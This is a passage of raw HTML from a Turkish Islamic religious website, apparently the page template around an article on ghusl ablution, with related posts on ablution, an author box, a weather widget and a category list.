<img alt='' src='[data-uri]' data-src='https://dinimislam.com/wp-content/uploads/2025/03/dinim-Islam_avatar-90x90.jpg' data-srcset='https://dinimislam.com/wp-content/uploads/2025/03/dinim-Islam_avatar-180x180.jpg 2x' class='geo-lazy avatar avatar-90 photo' height='90' width='90' decoding='async'/>					</a></div><div class="geoit_author_box_meta"><div class="geoit_author_box_name">
<a href="https://dinimislam.com/author/dinimislam/">Dinim İslam</a></div><div class="geoit_author_social_links"></div><p class="desc">16 yılı aşkın bir süredir siz değerli ziyaretçilere; fıkıh, akâid, siyer, tefsir, hadis ve muhtelif dini ilim dallarında bilgi aktarmaya çalışan www.dinimislam.com ekibi, Ehl-i Sünnet’in tertemiz bilgilerini sizlere ulaştırma misyonunu başarıyla yürütmektedir.</p>
<a class="colored" title="Dinim İslam" href="https://dinimislam.com/author/dinimislam/">Yazarın Profili</a>
<br><button data-toggle="geoit-login" class="uckan-btn uckan-btn--s kan-category-subscribe-button kan-author-subscribe-button d-flex flex-wrap align-items-center " title="Giriş yapmalısınız!">
<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 16 16" id="add-small" width="18" height="18" aria-hidden="true" role="none" data-supported-dps="16x16" fill="currentColor"><path d="M14 9H9v5H7V9H2V7h5V2h2v5h5z"></path></svg>			Takip Et<div id="kan-loader"></div></button></div></div></div></div></article><div class="geo_mobile_share geo_mobile_share_style-1"><ul><li><a class="facebook" rel="external noopener" target="_blank" href="http://www.facebook.com/sharer/sharer.php?u=https://dinimislam.com/gusul-abdesti-nasil-alinir/" title="Facebook'ta Paylaş"  data-balloon="Facebook'ta Paylaş" data-balloon-pos="bottom"><div class="gi gi-facebook"></div></a></li><li><a target="_blank" rel="external noopener" class="twitter" href="http://www.twitter.com/intent/tweet?text=Gusül Abdesti Nasıl Alınır? via https://dinimislam.com/gusul-abdesti-nasil-alinir/" title="Twitter'da Paylaş" data-balloon="Twitter'da Paylaş" data-balloon-pos="bottom"><div class="gi gi-twitter-x"></div></a></li><li><a target="_blank" class="whatsapp" href="whatsapp://send?text=https://dinimislam.com/gusul-abdesti-nasil-alinir/" title="Whatsapp'ta Paylaş" data-balloon="Whatsapp'ta Paylaş" data-balloon-pos="bottom"><div class="gi gi-whatsapp"></div></a></li></ul></div><div class="clearfix"></div><div id="related-posts" class="content__related-posts"><div class="content__title block_title_default"><h3 class="uckan-btn">Benzer Yazılar</h3></div><div class="post-list-group"><article class="uck-card uck-card-list"><div class="uck-card--image">
<a href='https://dinimislam.com/istinca/' title='İstinca Nasıl Yapılır?'>
<img width="640" height="372" src="[data-uri]" class="attachment-geo-medium size-geo-medium geo-lazy wp-post-image" alt="Firefly-toilet-4771" decoding="async" data-src="https://dinimislam.com/wp-content/uploads/2024/02/Firefly-toilet-4771-640x372.jpg" />			</a>
<button class="jm-post-like" data-toggle="geoit-login" aria-label="Bunun İçin Giriş Yapmalısın"><i class="gi gi-bookmark-o"></i> <span class="geo-like-count" ></span></button></div><div class="uck-card--content"><div class="uck-card-top"><div class="d-inline">
<span class="date"><i class="gi gi-clock-o"></i> 15 Şubat 2024</span></div></div><h3 class="headline"><a href="https://dinimislam.com/istinca/" rel="bookmark">İstinca Nasıl Yapılır?</a></h3><p>İSTİNCA Ön veya arka avretten yaş olarak çıkan her şeyden, arınıncaya kadar suyla temizlenmek sünnet-i müekkede’dir. Ayrıca taş veya topaklanmış&hellip;</p><div class="uck-card--meta"><div class="uck-card--right">
<a class="geoit_read_more_31" href='https://dinimislam.com/istinca/' title='İstinca Nasıl Yapılır?'>Devamını Oku</a></div></div></div></article><article class="uck-card uck-card-list"><div class="uck-card--image">
<a href='https://dinimislam.com/namaz-abdesti-2/' title='Namaz Abdesti'>
<img width="640" height="372" src="[data-uri]" class="attachment-geo-medium size-geo-medium geo-lazy wp-post-image" alt="closeup-hands-performing-ablution-before-pray-00070-02" decoding="async" data-src="https://dinimislam.com/wp-content/uploads/2024/02/closeup-hands-performing-ablution-before-pray-00070-02-640x372.jpg" />			</a>
<button class="jm-post-like" data-toggle="geoit-login" aria-label="Bunun İçin Giriş Yapmalısın"><i class="gi gi-bookmark-o"></i> <span class="geo-like-count" ></span></button></div><div class="uck-card--content"><div class="uck-card-top"><div class="d-inline">
<span class="date"><i class="gi gi-clock-o"></i> 20 Şubat 2024</span></div></div><h3 class="headline"><a href="https://dinimislam.com/namaz-abdesti-2/" rel="bookmark">Namaz Abdesti</a></h3><p>Namazın şartlarından biri de abdesttir.  Abdestin farzları dörttür: Yüzün tümünü üzerindeki kıllar dâhil olmak üzere yıkamak. Yüzün sınırı; uzunlamasına normalde&hellip;</p><div class="uck-card--meta"><div class="uck-card--right">
<a class="geoit_read_more_31" href='https://dinimislam.com/namaz-abdesti-2/' title='Namaz Abdesti'>Devamını Oku</a></div></div></div></article><article class="uck-card uck-card-list"><div class="uck-card--content"><div class="uck-card-top"><div class="d-inline">
<span class="date"><i class="gi gi-clock-o"></i> 15 Şubat 2024</span></div></div><h3 class="headline"><a href="https://dinimislam.com/taharetin-sartlari/" rel="bookmark">Tahâretin Şartları</a></h3><p>Tahâretin Şartları Müslüman olmak Yıkanması gereken bölgeye suyun ulaşmasını engelleyecek bir maninin bulunmaması. Yıkanacak yerin üzerinden suyun akması. Suyun temizleyici&hellip;</p><div class="uck-card--meta"><div class="uck-card--right">
<a class="geoit_read_more_31" href='https://dinimislam.com/taharetin-sartlari/' title='Tahâretin Şartları'>Devamını Oku</a></div></div></div></article><article class="uck-card uck-card-list"><div class="uck-card--image">
<a href='https://dinimislam.com/teyemmum/' title='Teyemmüm Abdesti Nasıl Alınır?'>
<img width="640" height="372" src="[data-uri]" class="attachment-geo-medium size-geo-medium geo-lazy wp-post-image" alt="teyyemmüm" decoding="async" data-src="https://dinimislam.com/wp-content/uploads/2024/02/teyyemmum-640x372.jpg" />			</a>
<button class="jm-post-like" data-toggle="geoit-login" aria-label="Bunun İçin Giriş Yapmalısın"><i class="gi gi-bookmark-o"></i> <span class="geo-like-count" ></span></button></div><div class="uck-card--content"><div class="uck-card-top"><div class="d-inline">
<span class="date"><i class="gi gi-clock-o"></i> 15 Şubat 2024</span></div></div><h3 class="headline"><a href="https://dinimislam.com/teyemmum/" rel="bookmark">Teyemmüm Abdesti Nasıl Alınır?</a></h3><p>  Suyu bulamayan veya sudan zarar gören kişi teyemmüm eder. Teyemmüm; taş, toprak ve kum gibi yer cinsinden olan şeylerle&hellip;</p><div class="uck-card--meta"><div class="uck-card--right">
<a class="geoit_read_more_31" href='https://dinimislam.com/teyemmum/' title='Teyemmüm Abdesti Nasıl Alınır?'>Devamını Oku</a></div></div></div></article><article class="uck-card uck-card-list"><div class="uck-card--image">
<a href='https://dinimislam.com/abdest-nedir-nasil-alinir-2/' title='Abdest Nedir, Nasıl Alınır?'>
<img width="640" height="372" src="[data-uri]" class="attachment-geo-medium size-geo-medium geo-lazy wp-post-image" alt="ablution-fountains-washing-before-prayer" decoding="async" data-src="https://dinimislam.com/wp-content/uploads/2024/02/ablution-fountains-washing-before-prayer-640x372.jpg" />			</a>
<button class="jm-post-like" data-toggle="geoit-login" aria-label="Bunun İçin Giriş Yapmalısın"><i class="gi gi-bookmark-o"></i> <span class="geo-like-count" ></span></button></div><div class="uck-card--content"><div class="uck-card-top"><div class="d-inline">
<span class="date"><i class="gi gi-clock-o"></i> 20 Şubat 2024</span></div></div><h3 class="headline"><a href="https://dinimislam.com/abdest-nedir-nasil-alinir-2/" rel="bookmark">Abdest Nedir, Nasıl Alınır?</a></h3><p>Abdest, belli organları usûlüne göre yıkamak ve mesh etmekten ibaret bir temizlik ve itaattir. Arapça’da abedste güzel oluşundan maddi ve&hellip;</p><div class="uck-card--meta"><div class="uck-card--right">
<a class="geoit_read_more_31" href='https://dinimislam.com/abdest-nedir-nasil-alinir-2/' title='Abdest Nedir, Nasıl Alınır?'>Devamını Oku</a></div></div></div></article></div></div><div class="clearfix"></div><div class="geoit-comments-show" id="comments2"> <button>Yorumları Göster (0) <i class="gi gi-arrow-up"></i></button></div><div id="comments" class="comments-area comments-hidden"><div id="respond" class="comment-respond widget"><div class="content__title"><h4 class="uckan-btn"><label>Yorum Yap</label> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/gusul-abdesti-nasil-alinir/#respond" style="display:none;">İptal</a></small></h4></div><form action="https://dinimislam.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">E-posta adresiniz yayınlanmayacak.</span> <span class="required-field-message">Gerekli alanlar <span class="required">*</span> ile işaretlenmişlerdir</span></p><div class="form-group"><div class="form-label-group"><textarea class="form-control" id="comment" name="comment" cols="45" rows="4" aria-required="true" placeholder="Yorumunuz" required></textarea><label for="comment">Yorumunuz<span class="required color-danger"> *</span></label></div></div><div class="form-group"><div class="form-label-group"><input id="author" class="form-control" name="author" type="text" placeholder="Adınız" value="" size="30" aria-required='true' /><label for="author">Adınız<span class="required color-danger"> *</span></label></div></div><div class="form-group"><div class="form-label-group"><input id="email" class="form-control" name="email" type="text" placeholder="E-Posta Adresiniz" value="" size="30" aria-required='true' /><label for="email">E-Posta<span class="required color-danger"> *</span></label></div></div><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Daha sonraki yorumlarımda kullanılması için adım, e-posta adresim ve site adresim bu tarayıcıya kaydedilsin.</label></p><p class="form-submit"><div class="uckan-btn-group"><button name="submit" type="submit" id="submit" class="uckan-btn colored">Yorum Gönder</button><button class="uckan-btn uckan-dark" data-toggle="geoit-login">Giriş Yap</button></div> <input type='hidden' name='comment_post_ID' value='596' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' /></p></form></div></div></div></div><div class="sidebar col-md-4" role="complementary"><aside id="geo_social_widget-1" class="widget widget-0 widget_social"><div class="content__title block_title_default"><div class="uckan-btn">Sosyal Medya Hesaplarımız</div></div><div class="widget-social-accounts social-style-3">
<a rel="nofollow noopener" target="_blank" class="s-link facebook" href="https://www.facebook.com/islambolTV/" title="Facebook&#039;ta Beğen">
<span class="w-icon" aria-hidden="true"><i class="gi gi-facebook"></i></span>
<span class="text">Beğen</span>
</a>
<a rel="nofollow noopener" target="_blank" class="twitter s-link" href="https://twitter.com/islamboltv" title="Twitter&#039;da Takip Et">
<span class="w-icon" aria-hidden="true"><i class="gi gi-twitter-x"></i></span>
<span class="text">Takip</span>
</a>
<a rel="nofollow noopener" target="_blank" class="s-link youtube" href="https://www.youtube.com/channel/UC4pv2Yw1KCJaXu3KZDX582g" title="Youtube&#039;ta Abone Ol">
<span class="w-icon" aria-hidden="true"><i class="gi gi-youtube"></i></span>
<span class="text">Abone</span>
</a>
<a rel="nofollow noopener" target="_blank" class="s-link instagram" href="https://www.instagram.com/islamboltv/" title="Instagram&#039;da Takip Et">
<span class="w-icon" aria-hidden="true"><i class="gi gi-instagram"></i></span>
<span class="text">Takip</span>
</a></div></aside><aside id="geoit_widget_weather-1" class="widget widget-0 geoit_widget_weather  geoit-section-gutter"><div class="geoit-weather-widget geoit-weather-widget-2 geoit-weather-widget-2-a" style="background-color: #1e73be;"><div class="geoit-location-weather" data-api="8e1f2e20c4fde55d9a3c775cfa5e17ab" title="Bulunduğum Konumu Göster"><svg version="1.1" id="Capa_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 384 384" style="enable-background:new 0 0 384 384;" xml:space="preserve"><g><g><path d="M192,136c-30.872,0-56,25.12-56,56s25.128,56,56,56s56-25.12,56-56S222.872,136,192,136z M192,216c-13.232,0-24-10.768-24-24s10.768-24,24-24s24,10.768,24,24S205.232,216,192,216z"/></g></g><g><g><path d="M368,176h-32.944C327.648,109.368,274.632,56.352,208,48.944V16c0-8.832-7.168-16-16-16c-8.832,0-16,7.168-16,16v32.944C109.368,56.352,56.352,109.368,48.944,176H16c-8.832,0-16,7.168-16,16c0,8.832,7.168,16,16,16h32.944C56.352,274.632,109.368,327.648,176,335.056V368c0,8.832,7.168,16,16,16c8.832,0,16-7.168,16-16v-32.944c66.632-7.408,119.648-60.424,127.056-127.056H368c8.832,0,16-7.168,16-16C384,183.168,376.832,176,368,176z M192,304c-61.76,0-112-50.24-112-112S130.24,80,192,80s112,50.24,112,112S253.76,304,192,304z"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></div><div class="geoit-weather-widget-top"><div class="geoit-weather-widget-right"><div class="geoit-weather-widget-icon"><img width="64" height="64" src="https://dinimislam.com/wp-content/themes/geoit/assets/img/weather/svg/04d.svg" alt="04d" loading="lazy"></div><div class="geoit-weather-widget-description">Parçalı Bulutlu</div></div><div class="geoit-weather-widget-left"><div class="geoit-weather-widget-location">
<span>İstanbul</span></div><div class="geoit-weather-widget-temp">3.4°</div></div></div><div class="geoit-weather-widget-meta"><div class="no-gutters"><div class="col-12"><div class="d-flex"><div class="geoit-weather-widget-meta-icon"><svg aria-label="Hissedilen" aria-hidden="false" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><g><g><path d="M341.333,288.593V85.333C341.333,38.205,303.128,0,256,0s-85.333,38.205-85.333,85.333v203.259 C144.48,312.03,128,346.091,128,384c0,70.693,57.308,128,128,128s128-57.307,128-128C384,346.091,367.52,312.03,341.333,288.593z M256,469.333c-47.128,0-85.333-38.205-85.333-85.333c0-24.637,10.441-47.492,28.455-63.615l14.212-12.72V85.333 c0-23.564,19.103-42.667,42.667-42.667s42.667,19.102,42.667,42.667v222.332l14.212,12.72 c18.014,16.123,28.455,38.977,28.455,63.615C341.333,431.128,303.128,469.333,256,469.333z"/></g></g><g><g><rect x="234.667" y="170.667" width="42.667" height="256"/></g></g><g><g><circle cx="256" cy="384" r="64"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></div><div class="geoit-weather-widget-meta-content"><div class="geoit-weather-widget-meta-label">Hissedilen Sıcaklık</div><div class="geoit-weather-widget-meta-value">-0.7 °</div></div></div></div><div class="col-12 "><div class="d-flex"><div class="geoit-weather-widget-meta-icon"><svg aria-label="Rüzgar" aria-hidden="false" role="img" viewBox="0 0 24 24"><path d="M6 8.67h5.354c1.457 0 2.234-1.158 2.234-2.222S12.687 4.4 11.354 4.4c-.564 0-1.023.208-1.366.488M3 11.67h15.54c1.457 0 2.235-1.158 2.235-2.222S19.873 7.4 18.54 7.4c-.747 0-1.311.365-1.663.78M6 15.4h9.389c1.457 0 2.234 1.159 2.234 2.223 0 1.064-.901 2.048-2.234 2.048a2.153 2.153 0 0 1-1.63-.742" stroke-width="2" stroke="currentColor" stroke-linecap="round" fill="none"></path></svg></div><div class="geoit-weather-widget-meta-content"><div class="geoit-weather-widget-meta-label">Rüzgar Hızı</div><div class="geoit-weather-widget-meta-value">5.14 mph</div></div></div></div><div class="col-12 asda3lqs"><div class="d-flex"><div class="geoit-weather-widget-meta-icon"><svg aria-label="Nem" aria-hidden="false"  enable-background="new 0 0 510.013 510.013" height="512" viewBox="0 0 510.013 510.013" width="512" xmlns="http://www.w3.org/2000/svg"><g><path d="m179.207 446c-26.473 0-47.2-21.354-47.2-47 0-20.68 13.41-38.27 32-44.55v-52.45h-33v-30h33v-34h-33v-30h33v-34h-33v-30h33v-73h30v222.14c26.941-52.674 66.638-108.692 104-156.58v-17.56c0-65.77-53.215-119-119-119-65.62 0-119 53.38-119 119v391h170.79c-22.39-16.3-40.32-38.37-51.59-64z"/><path d="m323.007 153.29c-38.46 49.295-128.75 170.151-126.96 232.86 0 47.318 32.114 97.368 82.72 115.9 10.498 4.155 28.195 7.7 36.24 7.7 72.982 4.68 135-53.608 135-126.75 0-61.183-89.706-181.909-127-229.71zm47.5 268.71c-8 0-14.5-6.5-14.5-14.5s6.5-14.5 14.5-14.5 14.5 6.5 14.5 14.5-6.5 14.5-14.5 14.5zm-88-101c10.053 0 17.047 10.004 13.63 19.46v.01c-2.04 5.55-7.37 9.53-13.63 9.53-8 0-14.5-6.5-14.5-14.5s6.5-14.5 14.5-14.5zm28.71 109.11c-5.692-3.065-1.13-.609-26.42-14.22 21.799-40.488 10.782-20.028 56-104l26.42 14.22z"/></g></svg></div><div class="geoit-weather-widget-meta-content"><div class="geoit-weather-widget-meta-label">Nem</div><div class="geoit-weather-widget-meta-value">87 %</div></div></div></div></div></div></div></aside><aside id="geoit_posts_widget_base-1" class="widget widget-0 geoit_posts_widget kan_col_auto kan_vc_block kan_vc_posts kan_post_block_10"><div id="tab-menu"><ul class="tabs"><li data-href="#recent" data-toggle="tab" class="active">Son Yazılar</li><li data-href="#popular" data-toggle="tab">Popüler Yazılar</li></ul><div class="tab_container"><div id="recent" class="tab_content active"><div class="uck-card-group"><article class="uck-card--col_right"><div class="uck-card--image">
<a href='https://dinimislam.com/gazze-siiri-hasip-kizilirmak/' title='Gazze Şiiri &#8211; Hasip Kızılırmak'>
<img width="150" height="90" src="[data-uri]" class="attachment-geo-small size-geo-small geo-lazy wp-post-image" alt="20250415_0938_Defiance Amidst Destruction_simple_compose_01jrw2kpscegf949mk67bd9kwv" decoding="async" data-src="https://dinimislam.com/wp-content/uploads/2025/04/20250415_0938_Defiance-Amidst-Destruction_simple_compose_01jrw2kpscegf949mk67bd9kwv-150x90.png" />              </a>
<button class="jm-post-like" data-toggle="geoit-login" aria-label="Bunun İçin Giriş Yapmalısın"><i class="gi gi-bookmark-o"></i> <span class="geo-like-count" ></span></button></div><div class="uck-card--content"><h3 class="headline truncate truncate-3x"><a href="https://dinimislam.com/gazze-siiri-hasip-kizilirmak/" rel="bookmark">Gazze Şiiri &#8211; Hasip Kızılırmak</a></h3>              <span class="date"><i class="gi gi-clock-o"></i> 15 Nisan 2025</span></div></article><article class="uck-card--col_right"><div class="uck-card--content"><h3 class="headline truncate truncate-3x"><a href="https://dinimislam.com/sohbetlerimiz/" rel="bookmark">Sohbetlerimiz</a></h3>              <span class="date"><i class="gi gi-clock-o"></i> 14 Nisan 2025</span></div></article><article class="uck-card--col_right"><div class="uck-card--image">
<a href='https://dinimislam.com/berat-kandili-nedir-hakkinda-bilinmesi-gerekenler/' title='Berât Kandili Hakkında Bilinmesi Gerekenler'>
<img width="150" height="90" src="[data-uri]" class="attachment-geo-small size-geo-small geo-lazy wp-post-image" alt="BERAT-min" decoding="async" data-src="https://dinimislam.com/wp-content/uploads/2024/02/BERAT-min-150x90.png" />              </a>
<button class="jm-post-like" data-toggle="geoit-login" aria-label="Bunun İçin Giriş Yapmalısın"><i class="gi gi-bookmark-o"></i> <span class="geo-like-count" ></span></button></div><div class="uck-card--content"><h3 class="headline truncate truncate-3x"><a href="https://dinimislam.com/berat-kandili-nedir-hakkinda-bilinmesi-gerekenler/" rel="bookmark">Berât Kandili Hakkında Bilinmesi Gerekenler</a></h3>              <span class="date"><i class="gi gi-clock-o"></i> 12 Şubat 2025</span></div></article><article class="uck-card--col_right"><div class="uck-card--content"><h3 class="headline truncate truncate-3x"><a href="https://dinimislam.com/hutbeler/" rel="bookmark">Hutbeler</a></h3>              <span class="date"><i class="gi gi-clock-o"></i> 31 Temmuz 2024</span></div></article><article class="uck-card--col_right"><div class="uck-card--image">
<a href='https://dinimislam.com/nuh-peygamberin-gemisinin-kurtulmasi/' title='Nuh Peygamber&#8217;in Gemisinin Kurtulması'>
<img width="150" height="90" src="[data-uri]" class="attachment-geo-small size-geo-small geo-lazy wp-post-image" alt="pikaso_texttoimage_noahs-ark" decoding="async" data-src="https://dinimislam.com/wp-content/uploads/2024/07/pikaso_texttoimage_noahs-ark-150x90.jpeg" />              </a>
<button class="jm-post-like" data-toggle="geoit-login" aria-label="Bunun İçin Giriş Yapmalısın"><i class="gi gi-bookmark-o"></i> <span class="geo-like-count" ></span></button></div><div class="uck-card--content"><h3 class="headline truncate truncate-3x"><a href="https://dinimislam.com/nuh-peygamberin-gemisinin-kurtulmasi/" rel="bookmark">Nuh Peygamber&#8217;in Gemisinin Kurtulması</a></h3>              <span class="date"><i class="gi gi-clock-o"></i> 16 Temmuz 2024</span></div></article></div></div><div id="popular" class="tab_content"><div class="uck-card-group"><article class="uck-card--col_right"><div class="uck-card--image">
<a href='https://dinimislam.com/gazze-siiri-hasip-kizilirmak/' title='Gazze Şiiri &#8211; Hasip Kızılırmak'>
<img width="150" height="90" src="[data-uri]" class="attachment-geo-small size-geo-small geo-lazy wp-post-image" alt="20250415_0938_Defiance Amidst Destruction_simple_compose_01jrw2kpscegf949mk67bd9kwv" decoding="async" data-src="https://dinimislam.com/wp-content/uploads/2025/04/20250415_0938_Defiance-Amidst-Destruction_simple_compose_01jrw2kpscegf949mk67bd9kwv-150x90.png" />              </a>
<button class="jm-post-like" data-toggle="geoit-login" aria-label="Bunun İçin Giriş Yapmalısın"><i class="gi gi-bookmark-o"></i> <span class="geo-like-count" ></span></button></div><div class="uck-card--content"><h3 class="headline truncate truncate-3x"><a href="https://dinimislam.com/gazze-siiri-hasip-kizilirmak/" rel="bookmark">Gazze Şiiri &#8211; Hasip Kızılırmak</a></h3>              <span class="date"><i class="gi gi-clock-o"></i> 15 Nisan 2025</span></div></article><article class="uck-card--col_right"><div class="uck-card--content"><h3 class="headline truncate truncate-3x"><a href="https://dinimislam.com/sohbetlerimiz/" rel="bookmark">Sohbetlerimiz</a></h3>              <span class="date"><i class="gi gi-clock-o"></i> 14 Nisan 2025</span></div></article><article class="uck-card--col_right"><div class="uck-card--image">
<a href='https://dinimislam.com/berat-kandili-nedir-hakkinda-bilinmesi-gerekenler/' title='Berât Kandili Hakkında Bilinmesi Gerekenler'>
<img width="150" height="90" src="[data-uri]" class="attachment-geo-small size-geo-small geo-lazy wp-post-image" alt="BERAT-min" decoding="async" data-src="https://dinimislam.com/wp-content/uploads/2024/02/BERAT-min-150x90.png" />              </a>
<button class="jm-post-like" data-toggle="geoit-login" aria-label="Bunun İçin Giriş Yapmalısın"><i class="gi gi-bookmark-o"></i> <span class="geo-like-count" ></span></button></div><div class="uck-card--content"><h3 class="headline truncate truncate-3x"><a href="https://dinimislam.com/berat-kandili-nedir-hakkinda-bilinmesi-gerekenler/" rel="bookmark">Berât Kandili Hakkında Bilinmesi Gerekenler</a></h3>              <span class="date"><i class="gi gi-clock-o"></i> 12 Şubat 2025</span></div></article><article class="uck-card--col_right"><div class="uck-card--content"><h3 class="headline truncate truncate-3x"><a href="https://dinimislam.com/hutbeler/" rel="bookmark">Hutbeler</a></h3>              <span class="date"><i class="gi gi-clock-o"></i> 31 Temmuz 2024</span></div></article><article class="uck-card--col_right"><div class="uck-card--image">
<a href='https://dinimislam.com/nuh-peygamberin-gemisinin-kurtulmasi/' title='Nuh Peygamber&#8217;in Gemisinin Kurtulması'>
<img width="150" height="90" src="[data-uri]" class="attachment-geo-small size-geo-small geo-lazy wp-post-image" alt="pikaso_texttoimage_noahs-ark" decoding="async" data-src="https://dinimislam.com/wp-content/uploads/2024/07/pikaso_texttoimage_noahs-ark-150x90.jpeg" />              </a>
<button class="jm-post-like" data-toggle="geoit-login" aria-label="Bunun İçin Giriş Yapmalısın"><i class="gi gi-bookmark-o"></i> <span class="geo-like-count" ></span></button></div><div class="uck-card--content"><h3 class="headline truncate truncate-3x"><a href="https://dinimislam.com/nuh-peygamberin-gemisinin-kurtulmasi/" rel="bookmark">Nuh Peygamber&#8217;in Gemisinin Kurtulması</a></h3>              <span class="date"><i class="gi gi-clock-o"></i> 16 Temmuz 2024</span></div></article></div></div></div></div></aside><aside id="categories-1" class="widget widget-0 widget_categories"><div class="content__title block_title_default"><div class="uckan-btn">Kategoriler</div></div><ul><li class="cat-item cat-item-31"><a href="https://dinimislam.com/kategori/fikih/abdest/">Abdest</a></li><li class="cat-item cat-item-33"><a href="https://dinimislam.com/kategori/iman/ahirete-iman/">Ahiret&#039;e İman</a></li><li class="cat-item cat-item-34"><a href="https://dinimislam.com/kategori/ahlak/">Ahlak</a></li><li class="cat-item cat-item-35"><a href="https://dinimislam.com/kategori/iman/allaha-iman/">Allâh&#039;a İman</a></li><li class="cat-item cat-item-200"><a href="https://dinimislam.com/kategori/asure/">Aşure</a></li><li class="cat-item cat-item-211"><a href="https://dinimislam.com/kategori/onemli-gun-ve-geceler/berat-kandili/">Berât Kandili</a></li><li class="cat-item cat-item-1"><a href="https://dinimislam.com/kategori/blog/">Blog</a></li><li class="cat-item cat-item-37"><a href="https://dinimislam.com/kategori/bunlari-biliyor-muydunuz/">Bunları biliyor muydunuz</a></li><li class="cat-item cat-item-192"><a href="https://dinimislam.com/kategori/dersler/">Dersler</a></li><li class="cat-item cat-item-38"><a href="https://dinimislam.com/kategori/din-ilmi/">Din İlmi</a></li><li class="cat-item cat-item-39"><a href="https://dinimislam.com/kategori/dini-kissalar/">Dini Kıssalar</a></li><li class="cat-item cat-item-40"><a href="https://dinimislam.com/kategori/dini-sorular/">Dini Sorular</a></li><li class="cat-item cat-item-41"><a href="https://dinimislam.com/kategori/dogru-bilinen-yanlislar/">Doğru Bilinen Yanlışlar</a></li><li class="cat-item cat-item-42"><a href="https://dinimislam.com/kategori/farzlar/">Farzlar</a></li><li class="cat-item cat-item-250"><a href="https://dinimislam.com/kategori/filistin/">Filistin</a></li><li class="cat-item cat-item-30"><a href="https://dinimislam.com/kategori/fikih/">Fıkıh</a></li><li class="cat-item cat-item-43"><a href="https://dinimislam.com/kategori/hac/">Hac</a></li><li class="cat-item cat-item-44"><a href="https://dinimislam.com/kategori/mezhepler/hanefi/">Hanefi</a></li><li class="cat-item cat-item-207"><a href="https://dinimislam.com/kategori/hutbeler/">Hutbeler</a></li><li class="cat-item cat-item-46"><a href="https://dinimislam.com/kategori/ilim/">İlim</a></li><li class="cat-item cat-item-47"><a href="https://dinimislam.com/kategori/ilmihal-bilgiler/">İlmihal Bilgiler</a></li><li class="cat-item cat-item-48"><a href="https://dinimislam.com/kategori/iman/">İman</a></li><li class="cat-item cat-item-50"><a href="https://dinimislam.com/kategori/islam/">İslam</a></li><li class="cat-item cat-item-52"><a href="https://dinimislam.com/kategori/isra-ve-mirac/">İsrâ ve Miraç</a></li><li class="cat-item cat-item-53"><a href="https://dinimislam.com/kategori/kader/">Kader</a></li><li class="cat-item cat-item-184"><a href="https://dinimislam.com/kategori/kurban/">Kurban</a></li><li class="cat-item cat-item-54"><a href="https://dinimislam.com/kategori/makaleler/">Makaleler</a></li><li class="cat-item cat-item-55"><a href="https://dinimislam.com/kategori/melekler/">Melekler</a></li><li class="cat-item cat-item-57"><a href="https://dinimislam.com/kategori/onemli-gun-ve-geceler/mevlid-kandili/">Mevlid Kandili</a></li><li class="cat-item cat-item-61"><a href="https://dinimislam.com/kategori/namaz/">Namaz</a></li><li class="cat-item cat-item-60"><a href="https://dinimislam.com/kategori/onemli-gun-ve-geceler/">Önemli Gün ve Geceler</a></li><li class="cat-item cat-item-135"><a href="https://dinimislam.com/kategori/fikih/oruc-fikih/">Oruç</a></li><li class="cat-item cat-item-65"><a href="https://dinimislam.com/kategori/peygamberler/peygamber-efendimiz/">Peygamber Efendimiz</a></li><li class="cat-item cat-item-64"><a href="https://dinimislam.com/kategori/peygamberler/">Peygamberler</a></li><li class="cat-item cat-item-67"><a href="https://dinimislam.com/kategori/peygamberlere-iman/">Peygamberlere İman</a></li><li class="cat-item cat-item-68"><a href="https://dinimislam.com/kategori/ramadan-ayi/">Ramadan Ayı</a></li><li class="cat-item cat-item-69"><a href="https://dinimislam.com/kategori/ridde/">Ridde</a></li><li class="cat-item cat-item-70"><a href="https://dinimislam.com/kategori/mezhepler/safii/">Şafii</a></li><li class="cat-item cat-item-249"><a href="https://dinimislam.com/kategori/siirler/">Şiirler</a></li><li class="cat-item cat-item-71"><a href="https://dinimislam.com/kategori/siyer/">Siyer</a></li><li class="cat-item cat-item-190"><a href="https://dinimislam.com/kategori/tarihi-mekanlar/">Tarihi Mekanlar</a></li><li class="cat-item cat-item-73"><a href="https://dinimislam.com/kategori/umre/">Umre</a></li><li class="cat-item cat-item-76"><a href="https://dinimislam.com/kategori/zekat/">Zekat</a></li></ul></aside></div><div id="load-more-scroll-wrapper"><div style="display:none" class="page-load-status"><div class="loader-ellips infinite-scroll-request">
<svg version="1.1" id="loader-1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="40px" height="40px" viewBox="0 0 40 40" enable-background="new 0 0 40 40" xml:space="preserve"> <path opacity="0.2" fill="#000" d="M20.201,5.169c-8.254,0-14.946,6.692-14.946,14.946c0,8.255,6.692,14.946,14.946,14.946 s14.946-6.691,14.946-14.946C35.146,11.861,28.455,5.169,20.201,5.169z M20.201,31.749c-6.425,0-11.634-5.208-11.634-11.634 c0-6.425,5.209-11.634,11.634-11.634c6.425,0,11.633,5.209,11.633,11.634C31.834,26.541,26.626,31.749,20.201,31.749z"/> <path fill="#000" d="M26.013,10.047l1.654-2.866c-2.198-1.272-4.743-2.012-7.466-2.012h0v3.312h0 C22.32,8.481,24.301,9.057,26.013,10.047z"> <animateTransform attributeType="xml" attributeName="transform" type="rotate" from="0 20 20" to="360 20 20" dur="0.5s" repeatCount="indefinite"/> </path> </svg></div><p class="infinite-scroll-last">Daha fazla gösterilecek yazı bulunamadı!</p><p class="infinite-scroll-error">Tekrar deneyiniz.</p></div></div></div></div></div></main><div class="progress-wrap">
<svg class="progress-circle svg-content" width="38" height="38" viewBox="-1 -1 102 102">
